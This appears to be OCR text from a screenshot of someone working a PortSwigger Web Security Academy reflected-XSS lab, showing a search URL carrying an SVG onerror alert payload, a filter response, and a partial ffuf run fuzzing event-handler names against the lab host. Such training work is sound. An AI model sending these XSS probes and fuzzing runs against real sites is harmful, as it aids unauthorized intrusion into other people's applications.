 All labs | Web Security Ac
Lab: Reflected XSS with s
Reflected XSS with some
Cross-Site Scripting (XSS)
0ac40019030c22d9c0dd2d2
https://0ac40019030c22d9c0dd2d2900a90061.web-security-academy.net/?search=<svg%2Fonerror%3Dalert(1)>
1
Exploit-DB
GHDB
Other Bookmarks
JSON
Raw Data
Headers
Save
Copy
Collapse All
Expand All
Filter JSON
"Event is not allowed"
anonymous@Hackerman: ~/portswigger/reflectedsvg
________________________________________________
:: Method : GET
:: URL : https://0ac40019030c22d9c0dd2d2900a90061.web-security-academy.net/?search=
%3Csvg%2FFUZZ%3Dalert%281%29%3E
:: Wordlist : FUZZ: events2.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,3 7,401,403,405,500
106 × 24
________________________________________________
:: Progress: [40/108] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors:: Progress: [40/
108] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors:: Progress: [40/108] :: Job [1/1]
:: 0 req/sec :: Duration: [0:00:00] :: Errors:: Progress: [40/108] :: Job [1/1] :: 0 req/sec ::
Duration: [0:00:00] :: Errors:: Progress: [40/108] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:0
0] :: Errors:: Progress: [41/108] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors[WARN
] Caught keyboard interrupt (Ctrl-C)
┌──(anonymous㉿Hackerman)-[~/portswigger/reflectedsvg]
└─$